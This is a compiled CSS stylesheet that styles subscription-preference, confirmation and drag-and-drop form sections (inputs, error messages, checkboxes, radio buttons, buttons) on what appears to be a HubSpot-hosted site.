section.u4m-subscription-preferences form.hs-form .input select, section.u4m-subscription-preferences form.mixitup-multifilter .input select, section.u4m-subscription-preferences form .input select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("//cdn2.hubspot.net/hubfs/302335/select-arrow.png") no-repeat;
  background-size: 13rem 8rem;
  background-position: 97% 51%;
  border: 0;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
  padding: 16rem;
}

section.u4m-subscription-preferences form.hs-form .input + .hs-error-msgs, section.u4m-subscription-preferences form.mixitup-multifilter .input + .hs-error-msgs, section.u4m-subscription-preferences form .input + .hs-error-msgs {
  position: relative;
  width: 100%;
  padding-left: 0;
  list-style: none;
  text-align: center;
  margin: 0rem 0 20rem;
  padding: 0;
  -webkit-animation: fadeIn1 0.3s ease;
          animation: fadeIn1 0.3s ease;
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form.hs-form .input + .hs-error-msgs, section.u4m-subscription-preferences form.mixitup-multifilter .input + .hs-error-msgs, section.u4m-subscription-preferences form .input + .hs-error-msgs {
    position: relative;
  }
}

section.u4m-subscription-preferences form.hs-form .input + .hs-error-msgs li, section.u4m-subscription-preferences form.mixitup-multifilter .input + .hs-error-msgs li, section.u4m-subscription-preferences form .input + .hs-error-msgs li {
  position: relative;
  text-align: center;
  background: red;
  display: inline-block;
  color: white;
  border-radius: 5rem;
  padding: 5rem 8rem;
  line-height: 1.2;
}

section.u4m-subscription-preferences form.hs-form .input + .hs-error-msgs li:before, section.u4m-subscription-preferences form.mixitup-multifilter .input + .hs-error-msgs li:before, section.u4m-subscription-preferences form .input + .hs-error-msgs li:before {
  border-style: solid;
  border-width: 0 8rem 8rem 8rem;
  bottom: 100%;
  border-color: transparent transparent red transparent;
  position: absolute;
  height: 8rem;
  width: 0rem;
  content: '';
  left: 0;
  right: 0;
  margin: auto;
}

section.u4m-subscription-preferences form.hs-form .input + .hs-error-msgs li label, section.u4m-subscription-preferences form.mixitup-multifilter .input + .hs-error-msgs li label, section.u4m-subscription-preferences form .input + .hs-error-msgs li label {
  font-size: 12rem;
  font-family: "Montserrat";
  text-transform: uppercase;
  letter-spacing: 1rem;
  display: inline-block;
  font-weight: bold;
  line-height: 1.4;
  margin-bottom: 0;
  margin-top: 1rem;
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form.hs-form .input + .hs-error-msgs li label, section.u4m-subscription-preferences form.mixitup-multifilter .input + .hs-error-msgs li label, section.u4m-subscription-preferences form .input + .hs-error-msgs li label {
    font-size: 12rem;
  }
}

section.u4m-subscription-preferences form.hs-form .hs_upload_resume, section.u4m-subscription-preferences form.mixitup-multifilter .hs_upload_resume, section.u4m-subscription-preferences form .hs_upload_resume {
  margin-bottom: -3rem;
}

section.u4m-subscription-preferences form.hs-form textarea, section.u4m-subscription-preferences form.mixitup-multifilter textarea, section.u4m-subscription-preferences form textarea {
  border: 0;
  border-radius: 5rem;
  margin-top: 3rem;
  margin-bottom: 20rem;
  min-height: 100rem;
  font-size: 16rem;
  background-color: #fff;
  width: 100%;
}

section.u4m-subscription-preferences form.hs-form textarea.invalid, section.u4m-subscription-preferences form.mixitup-multifilter textarea.invalid, section.u4m-subscription-preferences form textarea.invalid {
  border: 1px solid red;
}

section.u4m-subscription-preferences form.hs-form ul, section.u4m-subscription-preferences form.mixitup-multifilter ul, section.u4m-subscription-preferences form ul {
  padding: 0;
}

section.u4m-subscription-preferences form.hs-form ul.inputs-list, section.u4m-subscription-preferences form.mixitup-multifilter ul.inputs-list, section.u4m-subscription-preferences form ul.inputs-list {
  margin-bottom: 17rem;
}

section.u4m-subscription-preferences form.hs-form li, section.u4m-subscription-preferences form.mixitup-multifilter li, section.u4m-subscription-preferences form li {
  list-style-type: none;
}

section.u4m-subscription-preferences form.hs-form li.hs-form-booleancheckbox, section.u4m-subscription-preferences form.mixitup-multifilter li.hs-form-booleancheckbox, section.u4m-subscription-preferences form li.hs-form-booleancheckbox {
  margin-bottom: 0;
}

section.u4m-subscription-preferences form.hs-form .hs-form-checkbox,
section.u4m-subscription-preferences form.hs-form .hs-form-booleancheckbox,
section.u4m-subscription-preferences form.hs-form .hs-form-checkbox,
section.u4m-subscription-preferences form.hs-form .hs-form-booleancheckbox, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-checkbox,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-checkbox,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-booleancheckbox, section.u4m-subscription-preferences form .hs-form-checkbox,
section.u4m-subscription-preferences form .hs-form-booleancheckbox,
section.u4m-subscription-preferences form .hs-form-checkbox,
section.u4m-subscription-preferences form .hs-form-booleancheckbox {
  line-height: 1.2;
}

section.u4m-subscription-preferences form.hs-form .hs-form-checkbox input,
section.u4m-subscription-preferences form.hs-form .hs-form-booleancheckbox input,
section.u4m-subscription-preferences form.hs-form .hs-form-checkbox input,
section.u4m-subscription-preferences form.hs-form .hs-form-booleancheckbox input, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-booleancheckbox input, section.u4m-subscription-preferences form .hs-form-checkbox input,
section.u4m-subscription-preferences form .hs-form-booleancheckbox input,
section.u4m-subscription-preferences form .hs-form-checkbox input,
section.u4m-subscription-preferences form .hs-form-booleancheckbox input {
  width: auto;
  margin: 0 10rem 15rem 0;
  position: relative;
  top: 8rem;
  float: left;
}

section.u4m-subscription-preferences form.hs-form .hs-form-checkbox label,
section.u4m-subscription-preferences form.hs-form .hs-form-booleancheckbox label,
section.u4m-subscription-preferences form.hs-form .hs-form-checkbox label,
section.u4m-subscription-preferences form.hs-form .hs-form-booleancheckbox label, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-booleancheckbox label, section.u4m-subscription-preferences form .hs-form-checkbox label,
section.u4m-subscription-preferences form .hs-form-booleancheckbox label,
section.u4m-subscription-preferences form .hs-form-checkbox label,
section.u4m-subscription-preferences form .hs-form-booleancheckbox label {
  font-size: 16rem;
  font-weight: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

section.u4m-subscription-preferences form.hs-form .hs-form-checkbox label span,
section.u4m-subscription-preferences form.hs-form .hs-form-booleancheckbox label span,
section.u4m-subscription-preferences form.hs-form .hs-form-checkbox label span,
section.u4m-subscription-preferences form.hs-form .hs-form-booleancheckbox label span, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-booleancheckbox label span, section.u4m-subscription-preferences form .hs-form-checkbox label span,
section.u4m-subscription-preferences form .hs-form-booleancheckbox label span,
section.u4m-subscription-preferences form .hs-form-checkbox label span,
section.u4m-subscription-preferences form .hs-form-booleancheckbox label span {
  position: relative;
  top: 2rem;
  font-size: 14rem;
}

section.u4m-subscription-preferences form.hs-form .hs-form-radio,
section.u4m-subscription-preferences form.hs-form .form-columns-1 .hs-form-radio,
section.u4m-subscription-preferences form.hs-form .form-columns-2 .hs-form-radio,
section.u4m-subscription-preferences form.hs-form .form-columns-3 .hs-form-radio, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-radio,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 .hs-form-radio,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 .hs-form-radio,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 .hs-form-radio, section.u4m-subscription-preferences form .hs-form-radio,
section.u4m-subscription-preferences form .form-columns-1 .hs-form-radio,
section.u4m-subscription-preferences form .form-columns-2 .hs-form-radio,
section.u4m-subscription-preferences form .form-columns-3 .hs-form-radio {
  display: inline-block;
  margin-right: 20rem;
}

section.u4m-subscription-preferences form.hs-form .hs-form-radio input,
section.u4m-subscription-preferences form.hs-form .form-columns-1 .hs-form-radio input,
section.u4m-subscription-preferences form.hs-form .form-columns-2 .hs-form-radio input,
section.u4m-subscription-preferences form.hs-form .form-columns-3 .hs-form-radio input, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-radio input,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 .hs-form-radio input, section.u4m-subscription-preferences form .hs-form-radio input,
section.u4m-subscription-preferences form .form-columns-1 .hs-form-radio input,
section.u4m-subscription-preferences form .form-columns-2 .hs-form-radio input,
section.u4m-subscription-preferences form .form-columns-3 .hs-form-radio input {
  width: auto;
  margin-right: 10rem;
  margin-left: 2rem;
  position: relative;
  top: -2rem;
}

section.u4m-subscription-preferences form.hs-form .hs-form-radio span,
section.u4m-subscription-preferences form.hs-form .form-columns-1 .hs-form-radio span,
section.u4m-subscription-preferences form.hs-form .form-columns-2 .hs-form-radio span,
section.u4m-subscription-preferences form.hs-form .form-columns-3 .hs-form-radio span, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-radio span,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 .hs-form-radio span,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 .hs-form-radio span,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 .hs-form-radio span, section.u4m-subscription-preferences form .hs-form-radio span,
section.u4m-subscription-preferences form .form-columns-1 .hs-form-radio span,
section.u4m-subscription-preferences form .form-columns-2 .hs-form-radio span,
section.u4m-subscription-preferences form .form-columns-3 .hs-form-radio span {
  font-size: 14rem;
  font-weight: normal;
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form.hs-form .hs-form-radio,
  section.u4m-subscription-preferences form.hs-form .form-columns-1 .hs-form-radio,
  section.u4m-subscription-preferences form.hs-form .form-columns-2 .hs-form-radio,
  section.u4m-subscription-preferences form.hs-form .form-columns-3 .hs-form-radio, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-radio,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 .hs-form-radio,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 .hs-form-radio,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 .hs-form-radio, section.u4m-subscription-preferences form .hs-form-radio,
  section.u4m-subscription-preferences form .form-columns-1 .hs-form-radio,
  section.u4m-subscription-preferences form .form-columns-2 .hs-form-radio,
  section.u4m-subscription-preferences form .form-columns-3 .hs-form-radio {
    display: block;
  }
  section.u4m-subscription-preferences form.hs-form .hs-form-radio input,
  section.u4m-subscription-preferences form.hs-form .form-columns-1 .hs-form-radio input,
  section.u4m-subscription-preferences form.hs-form .form-columns-2 .hs-form-radio input,
  section.u4m-subscription-preferences form.hs-form .form-columns-3 .hs-form-radio input, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-radio input,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 .hs-form-radio input, section.u4m-subscription-preferences form .hs-form-radio input,
  section.u4m-subscription-preferences form .form-columns-1 .hs-form-radio input,
  section.u4m-subscription-preferences form .form-columns-2 .hs-form-radio input,
  section.u4m-subscription-preferences form .form-columns-3 .hs-form-radio input {
    margin-bottom: 0;
    position: relative;
    top: 2rem;
  }
}

section.u4m-subscription-preferences form.hs-form .form-columns-3 .hs-form-field, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-subscription-preferences form .form-columns-3 .hs-form-field {
  width: 33.05%;
}

@media (max-width: 1024px) {
  section.u4m-subscription-preferences form.hs-form .form-columns-3 .hs-form-field, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-subscription-preferences form .form-columns-3 .hs-form-field {
    width: 100%;
  }
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form.hs-form .form-columns-3 .hs-form-field, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-subscription-preferences form .form-columns-3 .hs-form-field {
    width: 100%;
  }
}

section.u4m-subscription-preferences form.hs-form .form-columns-3 div:last-child div, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 div:last-child div, section.u4m-subscription-preferences form .form-columns-3 div:last-child div {
  margin-right: 0;
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form.hs-form .form-columns-2 .hs-form-field, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 .hs-form-field, section.u4m-subscription-preferences form .form-columns-2 .hs-form-field {
    width: 100%;
  }
}

section.u4m-subscription-preferences form.hs-form .form-columns-1 .input,
section.u4m-subscription-preferences form.hs-form .form-columns-1 select,
section.u4m-subscription-preferences form.hs-form .form-columns-2 .input,
section.u4m-subscription-preferences form.hs-form .form-columns-2 select,
section.u4m-subscription-preferences form.hs-form .form-columns-3 .input,
section.u4m-subscription-preferences form.hs-form .form-columns-3 select, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 .input,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 select,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 .input,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 select,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 .input,
section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 select, section.u4m-subscription-preferences form .form-columns-1 .input,
section.u4m-subscription-preferences form .form-columns-1 select,
section.u4m-subscription-preferences form .form-columns-2 .input,
section.u4m-subscription-preferences form .form-columns-2 select,
section.u4m-subscription-preferences form .form-columns-3 .input,
section.u4m-subscription-preferences form .form-columns-3 select {
  margin-right: 0;
  width: 100%;
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form.hs-form .form-columns-1 div div,
  section.u4m-subscription-preferences form.hs-form .form-columns-1 div:last-child div,
  section.u4m-subscription-preferences form.hs-form .form-columns-2 div div,
  section.u4m-subscription-preferences form.hs-form .form-columns-2 div:last-child div,
  section.u4m-subscription-preferences form.hs-form .form-columns-3 div div,
  section.u4m-subscription-preferences form.hs-form .form-columns-3 div:last-child div, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 div div,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 div:last-child div,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 div div,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 div:last-child div,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 div div,
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 div:last-child div, section.u4m-subscription-preferences form .form-columns-1 div div,
  section.u4m-subscription-preferences form .form-columns-1 div:last-child div,
  section.u4m-subscription-preferences form .form-columns-2 div div,
  section.u4m-subscription-preferences form .form-columns-2 div:last-child div,
  section.u4m-subscription-preferences form .form-columns-3 div div,
  section.u4m-subscription-preferences form .form-columns-3 div:last-child div {
    margin-right: 8rem;
  }
  section.u4m-subscription-preferences form.hs-form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.hs-form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.hs-form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.hs-form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.hs-form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.hs-form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']), section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']), section.u4m-subscription-preferences form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-subscription-preferences form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']) {
    width: 100%;
  }
}

section.u4m-subscription-preferences form.hs-form .form-columns-2 > div, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 > div, section.u4m-subscription-preferences form .form-columns-2 > div {
  width: calc(50% - 10rem);
}

section.u4m-subscription-preferences form.hs-form .form-columns-2 > div:last-of-type, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 > div:last-of-type, section.u4m-subscription-preferences form .form-columns-2 > div:last-of-type {
  margin-left: 20rem;
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form.hs-form .form-columns-2 > div:last-of-type, section.u4m-subscription-preferences form.mixitup-multifilter .form-columns-2 > div:last-of-type, section.u4m-subscription-preferences form .form-columns-2 > div:last-of-type {
    margin-left: 0;
  }
}

section.u4m-subscription-preferences form.hs-form .hs-button, section.u4m-subscription-preferences form.mixitup-multifilter .hs-button, section.u4m-subscription-preferences form .hs-button {
  display: inline-block;
  font-family: "Montserrat";
  color: #fff;
  background-color: #1a1919;
  border: 2rem solid #1a1919;
  border-radius: 23.5px;
  padding: 14rem 31rem;
  margin: 20rem 0;
  -webkit-transition: 0.1s ease-in;
  transition: 0.1s ease-in;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16rem;
  letter-spacing: 0rem;
  line-height: 1;
  text-decoration: none;
  cursor: pointer;
  text-align: center;
  -webkit-box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
          box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
  white-space: nowrap;
}

section.u4m-subscription-preferences form.hs-form .hs-button:hover, section.u4m-subscription-preferences form.hs-form .hs-button:focus, section.u4m-subscription-preferences form.mixitup-multifilter .hs-button:hover, section.u4m-subscription-preferences form.mixitup-multifilter .hs-button:focus, section.u4m-subscription-preferences form .hs-button:hover, section.u4m-subscription-preferences form .hs-button:focus {
  background-color: #fff;
  color: #1a1919;
}

section.u4m-subscription-preferences form div.item {
  border-bottom: 2rem solid #f2f7f9;
  margin-bottom: 25rem;
}

section.u4m-subscription-preferences form div.item div.checkbox-row span span {
  font-weight: bold;
}

section.u4m-subscription-preferences form div.page-header h1 {
  font-family: "Montserrat";
  font-size: 48rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form div.page-header h1 {
    font-size: 32rem;
    margin-bottom: 20rem;
  }
}

section.u4m-subscription-preferences form div.page-header h2 {
  font-family: "Montserrat";
  font-size: 28rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form div.page-header h2 {
    font-size: 22rem;
    margin-bottom: 20rem;
  }
}

section.u4m-subscription-preferences form div.email-prefs p.header {
  color: #1a1919;
  font-size: 16rem;
}

section.u4m-subscription-preferences form div.email-prefs div.subscribe-options p span {
  font-weight: bold;
  color: #1a1919;
}

section.u4m-subscriptions-confirmation {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  max-width: 1000rem;
  margin: 150rem auto;
}

section.u4m-subscriptions-confirmation div.systems-page div.page-header h1 {
  font-family: "Montserrat";
  font-size: 48rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-subscriptions-confirmation div.systems-page div.page-header h1 {
    font-size: 32rem;
    margin-bottom: 20rem;
  }
}

section.u4m-subscriptions-confirmation div.systems-page div.page-header h2 {
  font-family: "Montserrat";
  font-size: 28rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-subscriptions-confirmation div.systems-page div.page-header h2 {
    font-size: 22rem;
    margin-bottom: 20rem;
  }
}

section.u4m-subscriptions-confirmation div.success {
  margin-top: 30rem;
  font-weight: bold;
}

section.u4m-drag-and-drop-area {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  margin: 100rem auto;
}

section.u4m-drag-and-drop-area form {
  background-color: #f2f7f9;
  padding: 20rem 30rem;
  max-width: 765rem;
  margin: 30rem auto 30rem auto;
  float: none;
  overflow: auto;
}

@media (max-width: 1024px) {
  section.u4m-drag-and-drop-area form {
    padding: 20rem;
  }
}

section.u4m-drag-and-drop-area form h3 {
  font-family: "Montserrat";
  font-size: 16rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-drag-and-drop-area form h3 {
    font-size: 16rem;
    margin-bottom: 17rem;
  }
}

section.u4m-drag-and-drop-area form div.legal-consent-container p,
section.u4m-drag-and-drop-area form div.legal-consent-container .hs-form-booleancheckbox label {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
}

section.u4m-drag-and-drop-area form.hs-form fieldset, section.u4m-drag-and-drop-area form.mixitup-multifilter fieldset, section.u4m-drag-and-drop-area form fieldset {
  max-width: none;
}

section.u4m-drag-and-drop-area form.hs-form .hs_error_rollup, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs_error_rollup, section.u4m-drag-and-drop-area form .hs_error_rollup {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  margin: 0;
}

section.u4m-drag-and-drop-area form.hs-form .hs_error_rollup ul.hs-error-msgs, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs, section.u4m-drag-and-drop-area form .hs_error_rollup ul.hs-error-msgs {
  -webkit-animation: fadeIn2 0.5s ease;
          animation: fadeIn2 0.5s ease;
  margin-bottom: 20rem;
}

section.u4m-drag-and-drop-area form.hs-form .hs_error_rollup ul.hs-error-msgs li, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li, section.u4m-drag-and-drop-area form .hs_error_rollup ul.hs-error-msgs li {
  margin-bottom: 0;
}

section.u4m-drag-and-drop-area form.hs-form .hs_error_rollup ul.hs-error-msgs li label, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li label, section.u4m-drag-and-drop-area form .hs_error_rollup ul.hs-error-msgs li label {
  color: red;
  font-size: 18rem;
  text-align: center;
  padding: 10rem 0 0;
  margin: 20rem 0 0;
  display: block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  font-weight: normal;
  text-transform: none;
}

section.u4m-drag-and-drop-area form.hs-form .hs-form-field > label, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-field > label, section.u4m-drag-and-drop-area form .hs-form-field > label {
  font-size: 12rem;
  font-weight: bold;
  line-height: 1.2;
  pointer-events: auto;
  color: #000;
}

section.u4m-drag-and-drop-area form.hs-form .input input[type='text'],
section.u4m-drag-and-drop-area form.hs-form .input input[type='number'],
section.u4m-drag-and-drop-area form.hs-form .input input[type='tel'],
section.u4m-drag-and-drop-area form.hs-form .input input[type='email'], section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='text'],
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='number'],
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='tel'],
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='email'], section.u4m-drag-and-drop-area form .input input[type='text'],
section.u4m-drag-and-drop-area form .input input[type='number'],
section.u4m-drag-and-drop-area form .input input[type='tel'],
section.u4m-drag-and-drop-area form .input input[type='email'] {
  border: 1rem solid transparent;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
  padding: 16rem;
  width: 100%;
  -webkit-appearance: none;
}

section.u4m-drag-and-drop-area form.hs-form .input input[type='text'].error, section.u4m-drag-and-drop-area form.hs-form .input input[type='text'].invalid,
section.u4m-drag-and-drop-area form.hs-form .input input[type='number'].error,
section.u4m-drag-and-drop-area form.hs-form .input input[type='number'].invalid,
section.u4m-drag-and-drop-area form.hs-form .input input[type='tel'].error,
section.u4m-drag-and-drop-area form.hs-form .input input[type='tel'].invalid,
section.u4m-drag-and-drop-area form.hs-form .input input[type='email'].error,
section.u4m-drag-and-drop-area form.hs-form .input input[type='email'].invalid, section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='text'].error, section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='text'].invalid,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='number'].error,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='number'].invalid,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='tel'].error,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='tel'].invalid,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='email'].error,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='email'].invalid, section.u4m-drag-and-drop-area form .input input[type='text'].error, section.u4m-drag-and-drop-area form .input input[type='text'].invalid,
section.u4m-drag-and-drop-area form .input input[type='number'].error,
section.u4m-drag-and-drop-area form .input input[type='number'].invalid,
section.u4m-drag-and-drop-area form .input input[type='tel'].error,
section.u4m-drag-and-drop-area form .input input[type='tel'].invalid,
section.u4m-drag-and-drop-area form .input input[type='email'].error,
section.u4m-drag-and-drop-area form .input input[type='email'].invalid {
  border: 1rem solid red;
}

section.u4m-drag-and-drop-area form.hs-form .input input[type='text']::-webkit-input-placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='number']::-webkit-input-placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='email']::-webkit-input-placeholder, section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='text']::-webkit-input-placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='number']::-webkit-input-placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='tel']::-webkit-input-placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='email']::-webkit-input-placeholder, section.u4m-drag-and-drop-area form .input input[type='text']::-webkit-input-placeholder,
section.u4m-drag-and-drop-area form .input input[type='number']::-webkit-input-placeholder,
section.u4m-drag-and-drop-area form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-drag-and-drop-area form .input input[type='email']::-webkit-input-placeholder {
  color: #f3f4f4;
}

section.u4m-drag-and-drop-area form.hs-form .input input[type='text']:-ms-input-placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='number']:-ms-input-placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='tel']:-ms-input-placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='email']:-ms-input-placeholder, section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='text']:-ms-input-placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='number']:-ms-input-placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='tel']:-ms-input-placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='email']:-ms-input-placeholder, section.u4m-drag-and-drop-area form .input input[type='text']:-ms-input-placeholder,
section.u4m-drag-and-drop-area form .input input[type='number']:-ms-input-placeholder,
section.u4m-drag-and-drop-area form .input input[type='tel']:-ms-input-placeholder,
section.u4m-drag-and-drop-area form .input input[type='email']:-ms-input-placeholder {
  color: #f3f4f4;
}

section.u4m-drag-and-drop-area form.hs-form .input input[type='text']::-ms-input-placeholder,
